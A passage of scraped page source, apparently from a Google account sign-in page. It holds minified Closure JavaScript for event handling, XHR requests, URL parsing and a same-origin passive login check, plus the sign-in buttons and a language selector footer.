o=t.toString();(t=this.g[o])||(t=this.g[o]=[],this.h++);var s=q(t,e,i,r);return-1<s?(e=t[s],n||(e.L=!1)):(e=new G(e,this.src,o,!!i,r),e.L=n,t.push(e)),e};var $=function(t,e){var n=e.type;n in t.g&&i(t.g[n],e)&&(W(e),0==t.g[n].length&&(delete t.g[n],t.h--))},q=function(t,e,n,i){for(var r=0;r<t.length;++r){var o=t[r];if(!o.J&&o.listener==e&&o.capture==!!n&&o.M==i)return r}return-1},J="closure_lm_"+(1e6*Math.random()|0),V={},Z=0,Q=function(t,e,n,i,r){if(i&&i.once)nt(t,e,n,i,r);else if(Array.isArray(e))for(var o=0;o<e.length;o++)Q(t,e[o],n,i,r);else n=ut(n),t&&t[N]?(i=m(i)?!!i.capture:!!i,ft(t),t.u.add(String(e),n,!1,i,r)):tt(t,e,n,!1,i,r)},tt=function(t,e,n,i,r,o){if(!e)throw Error("Invalid event type");var s=m(r)?!!r.capture:!!r,a=at(t);if(a||(t[J]=a=new B(t)),n=a.add(e,n,i,s,o),!n.proxy){if(i=et(),n.proxy=i,i.src=t,i.listener=n,t.addEventListener)F||(r=s),void 0===r&&(r=!1),t.addEventListener(e.toString(),i,r);else if(t.attachEvent)t.attachEvent(ot(e.toString()),i);else{if(!t.addListener||!t.removeListener)throw Error("addEventListener and attachEvent are unavailable.");j("change"===e,"MediaQueryList only has a change event"),t.addListener(i)}Z++}},et=function(){var t=st,e=function(n){return t.call(e.src,e.listener,n)};return e},nt=function(t,e,n,i,r){if(Array.isArray(e))for(var o=0;o<e.length;o++)nt(t,e[o],n,i,r);else n=ut(n),t&&t[N]?t.u.add(String(e),n,!0,m(i)?!!i.capture:!!i,r):tt(t,e,n,!0,i,r)},it=function(t,e,n,i,r){if(Array.isArray(e))for(var o=0;o<e.length;o++)it(t,e[o],n,i,r);else i=m(i)?!!i.capture:!!i,n=ut(n),t&&t[N]?(t=t.u,(e=String(e).toString())in t.g&&(o=t.g[e],-1<(n=q(o,n,i,r))&&(W(o[n]),j(null!=o.length),Array.prototype.splice.call(o,n,1),0==o.length&&(delete t.g[e],t.h--)))):t&&(t=at(t))&&(e=t.g[e.toString()],t=-1,e&&(t=q(e,n,i,r)),(n=-1<t?e[t]:null)&&rt(n))},rt=function(t){if("number"!=typeof t&&t&&!t.J){var e=t.src;if(e&&e[N])$(e.u,t);else{var n=t.type,i=t.proxy;e.removeEventListener?e.removeEventListener(n,i,t.capture):e.detachEvent?e.detachEvent(ot(n),i):e.addListener&&e.removeListener&&e.removeListener(i),Z--,(n=at(e))?($(n,t),0==n.h&&(n.src=null,e[J]=null)):W(t)}}},ot=function(t){return t in V?V[t]:V[t]="on"+t},st=function(t,e){if(t.J)t=!0;else{e=new D(e,this);var n=t.listener,i=t.M||t.src;t.L&&rt(t),t=n.call(i,e)}return t},at=function(t){return t=t[J],t instanceof B?t:null},ht="__closure_events_fn_"+(1e9*Math.random()>>>0),ut=function(t){return j(t,"Listener can not be null."),"function"==typeof t?t:(j(t.handleEvent,"An object listener must have handleEvent method."),t[ht]||(t[ht]=function(e){return t.handleEvent(e)}),t[ht])},ct=function(){R.call(this),this.u=new B(this),this.j=this,this.h=null};S(ct,R),ct.prototype[N]=!0,ct.prototype.addEventListener=function(t,e,n,i){Q(this,t,e,n,i)},ct.prototype.removeEventListener=function(t,e,n,i){it(this,t,e,n,i)},ct.prototype.dispatchEvent=function(t){ft(this);var e=this.h;if(e)for(var n=[],i=1;e;e=e.h)n.push(e),j(1e3>++i,"infinite loop");if(e=this.j,i=t.type||t,"string"==typeof t)t=new P(t,e);else if(t instanceof P)t.target=t.target||e;else{var o=t;t=new P(i,e),r(t,o)}if(o=!0,n)for(var s=n.length-1;0<=s;s--){var a=t.g=n[s];o=lt(a,i,!0,t)&&o}if(a=t.g=e,o=lt(a,i,!0,t)&&o,o=lt(a,i,!1,t)&&o,n)for(s=0;s<n.length;s++)a=t.g=n[s],o=lt(a,i,!1,t)&&o;return o},ct.prototype.G=function(){if(ct.P.G.call(this),this.u){var t,e=this.u,n=0;for(t in e.g){for(var i=e.g[t],r=0;r<i.length;r++)++n,W(i[r]);delete e.g[t],e.h--}}this.h=null};var lt=function(t,e,n,i){if(!(e=t.u.g[String(e)]))return!0;e=e.concat();for(var r=!0,o=0;o<e.length;++o){var s=e[o];if(s&&!s.J&&s.capture==n){var a=s.listener,h=s.M||s.src;s.L&&$(t.u,s),r=!1!==a.call(h,i)&&r}}return r&&!i.defaultPrevented},ft=function(t){j(t.u,"Event target is not initialized. Did you call the superclass (goog.events.EventTarget) constructor?")},pt=function(t,e){this.name=t,this.value=e};pt.prototype.toString=function(){return this.name};var gt,vt=new pt("OFF",1/0),dt=new pt("SEVERE",1e3),yt=new pt("WARNING",900),mt=new pt("CONFIG",700),bt=new pt("FINE",500),wt=function(){},Et=function(t,e,n){this.reset(t||vt,e,n,void 0,void 0)};Et.prototype.reset=function(){};var St,jt=function(t,e){this.g=null,this.o=[],this.h=(void 0===e?null:e)||null,this.l=[],this.j={g:function(){return t}}},xt=function(t){return t.g?t.g:t.h?xt(t.h):(x("Root logger has no level set."),vt)},At=function(t,e){for(;t;)t.o.forEach(function(t){t(e)}),t=t.h},Ot=function(){this.entries={};var t=new jt("");t.g=mt,this.entries[""]=t},Tt=function(t,e){var n=t.entries[e];if(n)return n;n=Tt(t,e.slice(0,Math.max(e.lastIndexOf("."),0)));var i=new jt(e,n);return t.entries[e]=i,n.l.push(i),i},Lt=function(){return St||(St=new Ot),St},kt=function(t,e,n){var i;if((i=t)&&(i=t&&e)){i=e.value;i=i>=(t?xt(Tt(Lt(),t.g())):vt).value}i&&(e=e||vt,i=Tt(Lt(),t.g()),"function"==typeof n&&(n=n()),gt||(gt=new wt),t=new Et(e,n,t.g()),At(i,t))},Mt=function(t,e){t&&kt(t,dt,e)},It=function(t,e){t&&kt(t,bt,e)},Ct=function(){};Ct.prototype.g=null;var Xt,Rt=function(t){var e;return(e=t.g)||(e={},Ft(t)&&(e[0]=!0,e[1]=!0),e=t.g=e),e},Pt=function(){};S(Pt,Ct);var Ut=function(t){return(t=Ft(t))?new ActiveXObject(t):new XMLHttpRequest},Ft=function(t){if(!t.h&&"undefined"==typeof XMLHttpRequest&&"undefined"!=typeof ActiveXObject){for(var e=["MSXML2.XMLHTTP.6.0","MSXML2.XMLHTTP.3.0","MSXML2.XMLHTTP","Microsoft.XMLHTTP"],n=0;n<e.length;n++){var i=e[n];try{return new ActiveXObject(i),t.h=i}catch(t){}}throw Error("Could not create ActiveXObject. ActiveX might be disabled, or MSXML might not be installed")}return t.h};Xt=new Pt;var Kt=function(t,e,n){if("function"==typeof t)n&&(t=E(t,n));else{if(!t||"function"!=typeof t.handleEvent)throw Error("Invalid listener argument");t=E(t.handleEvent,t)}return 2147483647<Number(e)?-1:d.setTimeout(t,e||0)},Ht=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$"),_t=function(t,e){if(t){t=t.split("&");for(var n=0;n<t.length;n++){var i=t[n].indexOf("="),r=null;if(0<=i){var o=t[n].substring(0,i);r=t[n].substring(i+1)}else o=t[n];e(o,r?decodeURIComponent(r.replace(/\+/g," ")):"")}}},Dt=function(t){ct.call(this),this.headers=new Map,this.U=t||null,this.A=!1,this.T=this.i=null,this.I=this.Y=this.O="",this.B=this.W=this.N=this.V=!1,this.K=0,this.R=null,this.ba="",this.S=this.ha=this.da=!1,this.X=null};S(Dt,ct),Dt.prototype.s=Tt(Lt(),"goog.net.XhrIo").j;var Yt=/^https?$/i,Nt=["POST","PUT"],zt=[];Dt.prototype.ea=function(){this.H||(this.H=!0,this.G()),i(zt,this)},Dt.prototype.setTrustToken=function(t){this.X=t},Dt.prototype.send=function(t,e,n,i){if(this.i)throw Error("[goog.net.XhrIo] Object is active with another request="+this.O+"; newUri="+t);e=e?e.toUpperCase():"GET",this.O=t,this.I="",this.Y=e,this.V=!1,this.A=!0,this.i=Ut(this.U?this.U:Xt),this.T=Rt(this.U?this.U:Xt),this.i.onreadystatechange=E(this.aa,this),this.ha&&"onprogress"in this.i&&(this.i.onprogress=E(function(t){this.Z(t,!0)},this),this.i.upload&&(this.i.upload.onprogress=E(this.Z,this)));try{It(this.s,ee(this,"Opening Xhr")),this.W=!0,this.i.open(e,String(t),!0),this.W=!1}catch(t){return It(this.s,ee(this,"Error opening Xhr: "+t.message)),void Wt(this,t)}if(t=n||"",n=new Map(this.headers),i)if(Object.getPrototypeOf(i)===Object.prototype)for(var r in i)n.set(r,i[r]);else{if("function"!=typeof i.keys||"function"!=typeof i.get)throw Error("Unknown input type for opt_headers: "+String(i));r=f(i.keys());for(var o=r.next();!o.done;o=r.next())o=o.value,n.set(o,i.get(o))}for(i=Array.from(n.keys()).find(function(t){return"content-type"==t.toLowerCase()}),r=d.FormData&&t instanceof d.FormData,!(0<=O(Nt,e))||i||r||n.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8"),e=f(n),i=e.next();!i.done;i=e.next())n=f(i.value),i=n.next().value,n=n.next().value,this.i.setRequestHeader(i,n);if(this.ba&&(this.i.responseType=this.ba),"withCredentials"in this.i&&this.i.withCredentials!==this.da&&(this.i.withCredentials=this.da),"setTrustToken"in this.i&&this.X)try{this.i.setTrustToken(this.X)}catch(t){It(this.s,ee(this,"Error SetTrustToken: "+t.message))}try{Vt(this),0<this.K&&(this.S=Gt(this.i),It(this.s,ee(this,"Will abort after "+this.K+"ms if incomplete, xhr2 "+this.S)),this.S?(this.i.timeout=this.K,this.i.ontimeout=E(this.ca,this)):this.R=Kt(this.ca,this.K,this)),It(this.s,ee(this,"Sending request")),this.N=!0,this.i.send(t),this.N=!1}catch(t){It(this.s,ee(this,"Send error: "+t.message)),Wt(this,t)}};var Gt=function(t){return H&&"number"==typeof t.timeout&&void 0!==t.ontimeout};Dt.prototype.ca=function(){void 0!==v&&this.i&&(this.I="Timed out after "+this.K+"ms, aborting",It(this.s,ee(this,this.I)),this.dispatchEvent("timeout"),this.abort(8))};var Wt=function(t,e){t.A=!1,t.i&&(t.B=!0,t.i.abort(),t.B=!1),t.I=e,Bt(t),Jt(t)},Bt=function(t){t.V||(t.V=!0,t.dispatchEvent("complete"),t.dispatchEvent("error"))};Dt.prototype.abort=function(){this.i&&this.A&&(It(this.s,ee(this,"Aborting")),this.A=!1,this.B=!0,this.i.abort(),this.B=!1,this.dispatchEvent("complete"),this.dispatchEvent("abort"),Jt(this))},Dt.prototype.G=function(){this.i&&(this.A&&(this.A=!1,this.B=!0,this.i.abort(),this.B=!1),Jt(this,!0)),Dt.P.G.call(this)},Dt.prototype.aa=function(){this.H||(this.W||this.N||this.B?$t(this):this.ga())},Dt.prototype.ga=function(){$t(this)};var $t=function(t){if(t.A&&void 0!==v)if(t.T[1]&&4==Qt(t)&&2==te(t))It(t.s,ee(t,"Local request error detected and ignored"));else if(t.N&&4==Qt(t))Kt(t.aa,0,t);else if(t.dispatchEvent("readystatechange"),4==Qt(t)){It(t.s,ee(t,"Request complete")),t.A=!1;try{if(Zt(t))t.dispatchEvent("complete"),t.dispatchEvent("success");else{try{var e=2<Qt(t)?t.i.statusText:""}catch(n){It(t.s,"Can not get status: "+n.message),e=""}t.I=e+" ["+te(t)+"]",Bt(t)}}finally{Jt(t)}}};Dt.prototype.Z=function(t,e){j("progress"===t.type,"goog.net.EventType.PROGRESS is of the same type as raw XHR progress."),this.dispatchEvent(qt(t,"progress")),this.dispatchEvent(qt(t,e?"downloadprogress":"uploadprogress"))};var qt=function(t,e){return{type:e,lengthComputable:t.lengthComputable,loaded:t.loaded,total:t.total}},Jt=function(t,e){if(t.i){Vt(t);var n=t.i,i=t.T[0]?function(){}:null;t.i=null,t.T=null,e||t.dispatchEvent("ready");try{n.onreadystatechange=i}catch(e){Mt(t.s,"Problem encountered resetting onreadystatechange: "+e.message)}}},Vt=function(t){t.i&&t.S&&(t.i.ontimeout=null),t.R&&(d.clearTimeout(t.R),t.R=null)};Dt.prototype.isActive=function(){return!!this.i};var Zt=function(t){var e=te(t);t:switch(e){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:var n=!0;break t;default:n=!1}return n||((e=0===e)&&(t=String(t.O).match(Ht)[1]||null,!t&&d.self&&d.self.location&&(t=d.self.location.protocol.slice(0,-1)),e=!Yt.test(t?t.toLowerCase():"")),n=e),n},Qt=function(t){return t.i?t.i.readyState:0},te=function(t){try{return 2<Qt(t)?t.i.status:-1}catch(t){return-1}};Dt.prototype.getResponseHeader=function(t){if(this.i&&4==Qt(this))return t=this.i.getResponseHeader(t),null===t?void 0:t},Dt.prototype.getAllResponseHeaders=function(){return this.i&&2<=Qt(this)?this.i.getAllResponseHeaders()||"":""};var ee=function(t,e){return e+" ["+t.Y+" "+t.O+" "+te(t)+"]"},ne=function(t){this.g=this.D=this.l="",this.F=null,this.C=this.h="",this.o=!1;var e;t instanceof ne?(this.o=t.o,ie(this,t.l),this.D=t.D,this.g=t.g,re(this,t.F),oe(this,t.h),se(this,we(t.j)),this.C=t.C):t&&(e=String(t).match(Ht))?(this.o=!1,ie(this,e[1]||"",!0),this.D=ae(e[2]||""),this.g=ae(e[3]||"",!0),re(this,e[4]),oe(this,e[5]||"",!0),se(this,e[6]||"",!0),this.C=ae(e[7]||"")):(this.o=!1,this.j=new ve(null,this.o))};ne.prototype.toString=function(){var t=[],e=this.l;e&&t.push(he(e,ce,!0),":");var n=this.g;return(n||"file"==e)&&(t.push("//"),(e=this.D)&&t.push(he(e,ce,!0),"@"),t.push(encodeURIComponent(String(n)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),null!=(n=this.F)&&t.push(":",String(n))),(n=this.h)&&(this.g&&"/"!=n.charAt(0)&&t.push("/"),t.push(he(n,"/"==n.charAt(0)?fe:le,!0))),(n=this.j.toString())&&t.push("?",n),(n=this.C)&&t.push("#",he(n,ge)),t.join("")},ne.prototype.resolve=function(t){var e=new ne(this),n=!!t.l;n?ie(e,t.l):n=!!t.D,n?e.D=t.D:n=!!t.g,n?e.g=t.g:n=null!=t.F;var i=t.h;if(n)re(e,t.F);else if(n=!!t.h){if("/"!=i.charAt(0))if(this.g&&!this.h)i="/"+i;else{var r=e.h.lastIndexOf("/");-1!=r&&(i=e.h.slice(0,r+1)+i)}if(".."==(r=i)||"."==r)i="";else if(-1!=r.indexOf("./")||-1!=r.indexOf("/.")){i=0==r.lastIndexOf("/",0),r=r.split("/");for(var o=[],s=0;s<r.length;){var a=r[s++];"."==a?i&&s==r.length&&o.push(""):".."==a?((1<o.length||1==o.length&&""!=o[0])&&o.pop(),i&&s==r.length&&o.push("")):(o.push(a),i=!0)}i=o.join("/")}else i=r}return n?oe(e,i):n=""!==t.j.toString(),n?se(e,we(t.j)):n=!!t.C,n&&(e.C=t.C),e};var ie=function(t,e,n){t.l=n?ae(e,!0):e,t.l&&(t.l=t.l.replace(/:$/,""))},re=function(t,e){if(e){if(e=Number(e),isNaN(e)||0>e)throw Error("Bad port number "+e);t.F=e}else t.F=null},oe=function(t,e,n){return t.h=n?ae(e,!0):e,t},se=function(t,e,n){return e instanceof ve?(t.j=e,Se(t.j,t.o)):(n||(e=he(e,pe)),t.j=new ve(e,t.o)),t},ae=function(t,e){return t?e?decodeURI(t.replace(/%25/g,"%2525")):decodeURIComponent(t):""},he=function(t,e,n){return"string"==typeof t?(t=encodeURI(t).replace(e,ue),n&&(t=t.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),t):null},ue=function(t){return t=t.charCodeAt(0),"%"+(t>>4&15).toString(16)+(15&t).toString(16)},ce=/[#\/\?@]/g,le=/[#\?:]/g,fe=/[#\?]/g,pe=/[#\?@]/g,ge=/#/g,ve=function(t,e){this.h=this.g=null,this.j=t||null,this.l=!!e},de=function(t){t.g||(t.g=new Map,t.h=0,t.j&&_t(t.j,function(e,n){t.add(decodeURIComponent(e.replace(/\+/g," ")),n)}))};ve.prototype.add=function(t,e){de(this),this.j=null,t=Ee(this,t);var n=this.g.get(t);return n||this.g.set(t,n=[]),n.push(e),this.h=A(this.h)+1,this};var ye=function(t,e){de(t),e=Ee(t,e),t.g.has(e)&&(t.j=null,t.h=A(t.h)-t.g.get(e).length,t.g.delete(e))},me=function(t,e){return de(t),e=Ee(t,e),t.g.has(e)};ve.prototype.forEach=function(t,e){de(this),this.g.forEach(function(n,i){n.forEach(function(n){t.call(e,n,i,this)},this)},this)},ve.prototype.o=function(t){de(this);var e=[];if("string"==typeof t)me(this,t)&&(e=e.concat(this.g.get(Ee(this,t))));else{t=Array.from(this.g.values());for(var n=0;n<t.length;n++)e=e.concat(t[n])}return e},ve.prototype.set=function(t,e){return de(this),this.j=null,t=Ee(this,t),me(this,t)&&(this.h=A(this.h)-this.g.get(t).length),this.g.set(t,[e]),this.h=A(this.h)+1,this},ve.prototype.get=function(t,e){return t?(t=this.o(t),0<t.length?String(t[0]):e):e},ve.prototype.toString=function(){if(this.j)return this.j;if(!this.g)return"";for(var t=[],e=Array.from(this.g.keys()),n=0;n<e.length;n++){var i=e[n],r=encodeURIComponent(String(i));i=this.o(i);for(var o=0;o<i.length;o++){var s=r;""!==i[o]&&(s+="="+encodeURIComponent(String(i[o]))),t.push(s)}}return this.j=t.join("&")};var be,we=function(t){var e=new ve;return e.j=t.j,t.g&&(e.g=new Map(t.g),e.h=t.h),e},Ee=function(t,e){return e=String(e),t.l&&(e=e.toLowerCase()),e},Se=function(t,e){e&&!t.l&&(de(t),t.j=null,t.g.forEach(function(t,e){var n=e.toLowerCase();if(e!=n&&(ye(this,e),ye(this,n),0<t.length)){this.j=null,e=this.g;var i=e.set;n=Ee(this,n);var r=t.length;if(0<r){for(var o=Array(r),s=0;s<r;s++)o[s]=t[s];r=o}else r=[];i.call(e,n,r),this.h=A(this.h)+t.length}},t)),t.l=e};try{new URL("s://g"),be=!0}catch(t){be=!1}var je=be,xe=[],Ae=function(){};!function(t){-1===xe.indexOf(t)&&xe.push(t),Ae=function(t){xe.forEach(function(e){e(t)})}}(function(t){var e=Tt(Lt(),"safevalues").j;e&&kt(e,yt,"A URL with content '"+t+"' was sanitized away.")});var Oe=function(t){this.fa=t},Te=[s("data"),s("http"),s("https"),s("mailto"),s("ftp"),new Oe(function(t){return/^[^:]*([/?#]|$)/.test(t)})],Le=function(){this.h=void 0,this.g=null,ke(this,0),window.addEventListener("load",this.o.bind(this))};Le.prototype.l=function(t){if(this.g){t=t.target;var e;if(e=Zt(t)){try{var n=t.i?t.i.responseText:""}catch(e){It(t.s,"Can not get responseText: "+e.message),n=""}e="OK"==n}if(e){this.j(),n=window.location,t=oe(new ne(window.location),"/ServiceLogin").toString();var i=void 0===i?Te:i;t:{for(i=void 0===i?Te:i,e=0;e<i.length;++e){var r=i[e];if(r instanceof Oe&&r.fa(t)){i=new k(t,M);break t}}i=void 0}if((i=i||I)instanceof k)if(i instanceof k&&i.constructor===k)var o=i.g;else x("expected object of type SafeUrl, got '"+i+"' of type "+y(i)),o="type_error:SafeUrl";else{t:if(je){try{o=new URL(i)}catch(t){o="https:";break t}o=o.protocol}else e:{o=document.createElement("a");try{o.href=i}catch(t){o=void 0;break e}o=o.protocol,o=":"===o||""===o?"https:":o}"javascript:"===o?(Ae(i),o=void 0):o=i}void 0!==o&&(n.href=o)}else ke(this,5e3)}};var ke=function(t,e){t.g=setTimeout(function(){if(t.g){var e=X.get("APISID");if(e==t.h)ke(t,5e3);else{t.h=e,e=new ne("/PassiveLoginProber");var n=new ne(window.location).j;e=se(e,n).toString(),n=t.l.bind(t);var i=new Dt;zt.push(i),n&&(ft(i),i.u.add("complete",n,!1,void 0,void 0)),i.u.add("ready",i.ea,!0,void 0,void 0),i.send(e,void 0,void 0,void 0)}}},e)};Le.prototype.o=function(){document.addEventListener("submit",this.j.bind(this))},Le.prototype.j=function(){this.g&&(clearTimeout(this.g),this.g=null)},new Le}).call(this);</script><c-data id="i3"></c-data></c-wiz></div></section></div><span jsslot><div class="D4rY0b"><p class="vOZun">Not your computer? Use a private browsing window to sign in. <a href="https://support.google.com/accounts?p=signin_privatebrowsing&amp;hl=en-US" jsname="JFyozc" target="_blank" aria-label="Learn more about using Guest mode">Learn more</a></p></div></span><div class="i2knIc" jsname="DH6Rkf"><div class="wg0fFb" jsname="DhK0U"><div class="RhTxBf" jsname="k77Iif"><button name="action" class="JnOM6e TrZEUc rDisVe" value="1" jsname="Njthtb" id="identifierNext">Next</button></div><div class="tmMcIf" jsname="QkNstf"><a href="https://accounts.google.com/SignUp" target="_blank" class="JnOM6e TrZEUc kTeh9 KXbQ4b">Create account</a></div></div></div></form></div></div><script aria-hidden="true" nonce="vxymoWblxCz_RL87UHOf8Q">window.wiz_progress&&window.wiz_progress(),window.wiz_tick&&window.wiz_tick("chA7fe");</script></div></div></div></body></html><c-wiz jsrenderer="ZdRp7e" jsshadow jsdata="deferred-i1" data-node-index="0;0" jsmodel="hc6Ubd" c-wiz><footer class="HUYFt" data-auto-init="Footer"><div class="hXs2T"><form autocomplete="off"><select name="hl" class="N158t" data-language-selector-select jsname="mdLqXe"><option value="af">Afrikaans</option><option value="az">azərbaycan</option><option value="bs">bosanski</option><option value="ca">català</option><option value="cs">Čeština</option><option value="cy">Cymraeg</option><option value="da">Dansk</option><option value="de">Deutsch</option><option value="et">eesti</option><option value="en-GB">English (United Kingdom)</option><option value="en-US" selected>English (United States)</option><option value="es-ES">Español (España)</option><option value="es-419">Español (Latinoamérica)</option><option value="eu">euskara</option><option value="fil">Filipino</option><option value="fr-CA">Français (Canada)</option><option value="fr-FR">Français (France)</option><option value="ga">Gaeilge</option><option value="gl">galego</option><option value="hr">Hrvatski</option><option value="id">Indonesia</option><option value="zu">isiZulu</option><option value="is">íslenska</option><option value="it">Italiano</option><option value="sw">Kiswahili</option><option value="lv">latviešu</option><option value="lt">lietuvių</option><option value="hu">magyar</option><option value="ms">Melayu</option><option value="nl">Nederlands</option><option value="no">norsk</option><option value="uz">o‘zbek</option><option value="pl">polski</option><option value="pt-BR">Português (Brasil)</option><option value="pt-PT">Português (Portugal)</option><option value="ro">română</option><option value="sq">shqip</option><option value="sk">Slovenčina</option><option value="sl">slovenščina</option><option value="sr-Latn">srpski (latinica)</option><option value="fi">Suomi</option><option value="sv">Svenska</option><option value="vi">Tiếng Việt</option><option value="tr">Türkçe</option><option value="el">Ελληνικά</option><option value="be">беларуская</option><option value="bg">български</option><option value="ky">кыргызча</option><option value="kk">қазақ тілі</option><option value="mk">македонски</option><option value="mn">монгол</option><option value="ru">Русский</option><option value="sr-Cyrl">српски (ћирилица)</option><option value="uk">Українська</option><option value="ka">ქართული</option><option value="hy">հայերեն</option><option value="iw">‫עברית‬‎</option><option value="ur">‫اردو‬‎</option><option value="ar">‫العربية‬‎</option><option value="fa">‫فارسی‬‎</option><option value="am">አማርኛ</option><option value="ne">नेपाली</option><option value="mr">मराठी</option><option value="hi">हिन्दी</option><option value="as">অসমীয়া</option><option value="bn">বাংলা</option><option value="pa">ਪੰਜਾਬੀ</option><option value="gu">ગુજરાતી</option><option value="or">ଓଡ଼ିଆ</option><option value="ta">தமிழ்</option><option value="te">తెలుగు</option><option value="kn">ಕನ್ನಡ</option><option value="ml">മലയാളം</option><option value="si">සිංහල</option><option value="th">ไทย</option><option value="lo">ລາວ</option><option value="my">မြန်မာ</option><option value="km">ខ្មែរ</option><option value="ko">한국어</option><option value="zh-HK">中文（香港）</option><option value="ja">日本語</option><option value="zh-CN">简体中文</option><option value="zh-TW">繁體中文</option></select></form></div><ul class="M2nKge"><li class="vomtoe"><a class="pUP0Nd TrZEUc" href="https://support.google.com/accounts?hl=en-US&amp;p=account_iph" target="_blank"><span class="UskCyf">Help</span></a></li><li class="vomtoe"><a class="pUP0Nd TrZEUc" href="https://accounts.google.com/TOS?loc=PT&amp;hl=en-US&amp;privacy=true" target="_blank"><span class="UskCyf">Privacy</span></a></li><li class="vomtoe"><a class="pUP0Nd TrZEUc" href="https://accounts.google.com/TOS?loc=PT&amp;hl=en-US" target="_blank"><span class="UskCyf">Terms</span></a></li></ul></footer><c-data id="i1" jsdata=" OsjLy;_;1"></c-data></c-wiz><script aria-hidden="true" nonce="vxymoWblxCz_RL87UHOf8Q">window.wiz_progress&&window.wiz_progress(),window.wiz_tick&&window.wiz_tick("ZdRp7e");</script><script nonce="vxymoWblxCz_RL87UHOf8Q">(function(){"use strict";function e(n,a){if(Error.captureStackTrace)Error.captureStackTrace(this,e);else{var i=Error().stack;i&&(this.stack=i)}n&&(this.message=String(n)),void 0!==a&&(this.cause=a)}function n(n,a){n=n.split("%s");for(var i="",t=n.length-1,r=0;r<t;r++)i+=n[r]+(r<a.length?a[r]:"%s");e.call(this,i+n[t])}function a(e){return new ne(function(n){return n.substr(0,e.length+1).toLowerCase()===e+":"})}function i(e,n){re[e]||(re[e]=n)}var t=function(e){var n=0;return function(){return n<e.length?{done:!1,value:e[n++]}:{done:!0}}},r="function"==typeof Object.defineProperties?Object.defineProperty:function(e,n,a){return e==Array.prototype||e==Object.prototype?e:(e[n]=a.value,e)},o=function(e){e=["object"==typeof globalThis&&globalThis,e,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var n=0;n<e.length;++n){var a=e[n];if(a&&a.Math==Math)return a}throw Error("Cannot find global object")}(this),d=function(e,n){if(n)e:{var a=o;e=e.split(".");for(var i=0;i<e.length-1;i++){var t=e[i];if(!(t in a))break e;a=a[t]}e=e[e.length-1],i=a[e],n=n(i),n!=i&&null!=n&&r(a,e,{configurable:!0,writable:!0,value:n})}};d("Symbol",function(e){if(e)return e;var n=function(e,n){this.h=e,r(this,"description",{configurable:!0,writable:!0,value:n})};n.prototype.toString=function(){return this.h};var a="jscomp_symbol_"+(1e9*Math.random()>>>0)+"_",i=0,t=function(e){if(this instanceof t)throw new TypeError("Symbol is not a constructor");return new n(a+(e||"")+"_"+i++,e)};return t}),d("Symbol.iterator",function(e){if(e)return e;e=Symbol("Symbol.iterator");for(var n="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),a=0;a<n.length;a++){var i=o[n[a]];"function"==typeof i&&"function"!=typeof i.prototype[e]&&r(i.prototype,e,{configurable:!0,writable:!0,value:function(){return m(t(this))}})}return e});var g,m=function(e){return e={next:e},e[Symbol.iterator]=function(){return this},e},u=function(e){var n="undefined"!=typeof Symbol&&Symbol.iterator&&e[Symbol.iterator];return n?n.call(e):{next:t(e)}},s="function"==typeof Object.create?Object.create:function(e){var n=function(){};return n.prototype=e,new n};if("function"==typeof Object.setPrototypeOf)g=Object.setPrototypeOf;else{var C;e:{var T={a:!0},N={};try{N.__proto__=T,C=N.a;break e}catch(e){}C=!1}g=C?function(e,n){if(e.__proto__=n,e.__proto__!==n)throw new TypeError(e+" is not extensible");return e}:null}var l=g,c=function(e,n){if(e.prototype=s(n.prototype),e.prototype.constructor=e,l)l(e,n);else for(var a in n)if("prototype"!=a)if(Object.defineProperties){var i=Object.getOwnPropertyDescriptor(n,a);i&&Object.defineProperty(e,a,i)}else e[a]=n[a];e.v=n.prototype},O=function(e,n){e instanceof String&&(e+="");var a=0,i=!1,t={next:function(){if(!i&&a<e.length){var t=a++;return{value:n(t,e[t]),done:!1}}return i=!0,{done:!0,value:void 0}}};return t[Symbol.iterator]=function(){return t},t};d("Array.prototype.entries",function(e){return e||function(){return O(this,function(e,n){return[e,n]})}}),d("Array.prototype.keys",function(e){return e||function(){return O(this,function(e){return e})}});var R=this||self,U=function(e,n){function a(){}a.prototype=n.prototype,e.v=n.prototype,e.prototype=new a,e.prototype.constructor=e,e.A=function(e,a,i){for(var t=Array(arguments.length-2),r=2;r<arguments.length;r++)t[r-2]=arguments[r];return n.prototype[a].apply(e,t)}},x=function(e){return e},Y=function(e){this.h=e,this.j()};U(e,Error),e.prototype.name="CustomError",U(n,e),n.prototype.name="AssertionError";var f=function(e,a){throw new n("Failure"+(e?": "+e:""),Array.prototype.slice.call(arguments,1))},h=/&/g,p=/</g,S=/>/g,y=/"/g,v=/'/g,A=/\x00/g,M=/[\x00&<>"']/,b=function(){Y.apply(this,arguments)};c(b,Y),b.prototype.j=function(){var e=this.h.querySelector("FORM".toString());e&&this.h.addEventListener("submit",function(n){"true"===e.getAttribute("data-is-submitted")?n.preventDefault():e.setAttribute("data-is-submitted",!0)})};var E=function(e,n){this.name=e,this.value=n};E.prototype.toString=function(){return this.name};var I,G,B,L=new E("OFF",1/0),w=new E("WARNING",900),P=new E("CONFIG",700),K=function(){},k=function(){},F=function(e,n){this.h=null,this.s=[],this.j=(void 0===n?null:n)||null,this.m=[],this.u={h:function(){return e}}},j=function(e){return e.h?e.h:e.j?j(e.j):(f("Root logger has no level set."),L)},D=function(e){for(var n=new k;e;)e.s.forEach(function(e){e(n)}),e=e.j},H=function(){this.entries={};var e=new F("");e.h=P,this.entries[""]=e},V=function(e,n){var a=e.entries[n];if(a)return a;a=V(e,n.slice(0,Math.max(n.lastIndexOf("."),0)));var i=new F(n,a);return e.entries[n]=i,a.m.push(i),i},Z=function(){return G||(G=new H),G},z=function(e,n){this.h=n===W?e:""};z.prototype.toString=function(){return this.h.toString()},z.prototype.l=!0,z.prototype.j=function(){return this.h.toString()};var W={},J=new z("about:invalid#zClosurez",W),q={},_=function(e){this.h=q===q?e:"",this.l=!0};_.prototype.j=function(){return this.h.toString()},_.prototype.toString=function(){return this.h.toString()};var Q;try{new URL("s://g"),Q=!0}catch(e){Q=!1}var 